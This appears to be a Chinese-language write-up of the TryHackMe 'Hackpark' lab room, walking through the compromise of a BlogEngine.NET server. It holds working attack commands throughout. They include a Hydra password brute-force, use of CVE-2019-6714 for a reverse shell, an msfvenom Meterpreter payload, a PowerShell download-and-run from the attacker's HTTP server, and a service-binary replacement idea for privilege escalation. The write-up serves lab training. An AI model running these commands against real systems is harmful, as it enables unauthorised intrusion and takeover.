TryHackMe系列之Hackpark

思路总结

web查找漏洞突破web服务进入靶机获取普通shell,本地开启http服务,靶机利用shell wget下载msfconsole生成的反弹shell文件到temp文件夹,载入PEASS-ng文件渗透查看靶机信息,主查看服务漏洞,替换相应的服务二进制文件为反弹文件进行提权(前提二进制文件以Adminstrator运行),结束



信息收集





hydra爆破登入:

hydra命令格式:



hydra -L /root/user.txt -P /usr/share/wordlists/rockyou.txt 10.10.232.145 http-post-form '/Account/login.aspx:__VIEWSTATE=tW49D6YhZHqggL8cYt2E4wbbOsidyFwjaFwKftyf%2F%2FYNJNDD8zr8g%2B4Mep44UJ9wk1EpNlrkmDLui5PO0kzLRaTBOPlGQ%2FCI%2BdZX5pE5%2Bub2ZGKolCUYvwNlM7yoK8HVE56%2FMSV3MvrEDoMHL5nHgeJ5wU0iA8y6ugOrXvssxU6E%2FUrmFFreqXbxMuhOuBVCnqQsBQ%2F50OoM5Hpg2jDvcKXZrpb33sPG0Gc%2FsCs4l0tcV93vW2bSs8fbYhyOpvBd%2F%2B%2FUP0DL%2BQ6T3VEhq3HzUgpYW60uKLB%2FXO6OQT6dBabRM4HN8edjK0e4G%2BcMXNtAjksMa1RMPGoVsCqDfW0cjMBxj2uvp1NwlaWJY1Xu7Tap2LEJ&__EVENTVALIDATION=2mHH4lkRFuuT84T8n2sLcJ2Fp8IKB0EKt9%2F3d21b7jow%2Fz8KKhl31d0av2mWW2dawaEJ%2Bes5PPqMmtzYtmskCKmj6%2BYpbXgiq%2FN9RhdIAzJ65yIUSF47QFpLY096HTY4E6gn8RAqz1yNB1eRJTu%2BV4oRNCAbBAvCGLPU0HVdAKR6PxFe&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=%E7%99%BB%E5%BD%95:login failed' 需要的数据如下:



BlogEngine:CVE-2019-6714

寻找Blogengine的版本信息:



用searchsploit 寻找BlogEngine 3.3.6版本的漏洞



把他拷贝出来查看,更改反弹ip和端口:

复现过程:

使用有权添加或编辑博客文章的用户登录 BlogEngine.NET 实例。

导航到 内容 菜单。

此屏幕上应显示帖子列表。单击 “新建” 以添加一个。

在帖子正文上方的工具栏中,应该有许多图标。应该有一个看起来像打开的文件,称为 文件管理器。单击此图标。

这里,只需上传之前编辑的 PostView.ascx 文件即可。

确保您有一个 netcat 侦听器正在等待先前指定的 IP 和端口的连接。



浏览到以下URL,触发漏洞

http:/?theme =../../App_Data/files



您现在应该收到来自服务器的连接,并且有一个命令 shell 在 BlogEngine.NET Web 应用程序的上下文中运行。

成功拿到shell



转换meterpreter_shell

创建反弹文件



msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.6.51.213 LPORT=7777 -f exe -o active.exe开启本地http服务:

python3 -m http.server 80



使用以下powershell命令下载才有效果,另外一般temp文件夹是有写入权限的,一定要转入temp文件再上传:

powershell -c wget "http://10.6.51.213:80/active.exe" -outfile "active.exe"

输入active.exe来简单的运行它,成功收到shell



msfconsole -qx 'use exploit/multi/handler;set lhost tun0;set lport 7777;set payload windows/meterpreter/reverse_tcp;run'



sysinfo



一样在temp文件夹里上传winPEASx64.exe

dir | findstr winPEAS



.\winPEASx64.exe



PEASS-ng工具

PEASS-ng是一组用于渗透测试和安全评估的工具集合,它主要用于Windows环境的渗透测试和权限提升。PEASS-ng是从PEASS(Privilege Escalation Awesome Scripts SUITE)项目衍生而来的,添加了一些新的工具和功能。

这个工具集包含了一系列用于Windows系统渗透测试的脚本和工具,可以帮助渗透测试人员发现和利用系统中的漏洞,提升权限并获取系统访问权限。一些常见的功能包括:

- 提权检查工具: 包括检查本地权限提升漏洞、服务权限提升漏洞等。

- 敏感信息查找工具: 可以帮助查找系统中的敏感信息,如明文密码、凭据、私钥等。

- 持久性工具: 用于在系统上建立持久性访问的工具,如创建后门、添加计划任务等。

- 横向移动工具: 用于在网络中横向移动的工具,如通过本地凭据获取其他主机的访问权限等。



.\winPEASx64.exe servicesinfo

日志查看:二进制文件利用

- 对于一个服务出的漏洞,最佳思路就是替换它的服务文件,当服务在启动时是不会检查服务的文件是不是原文件,对此我们可以进行替换相应文件达到伪造的效果

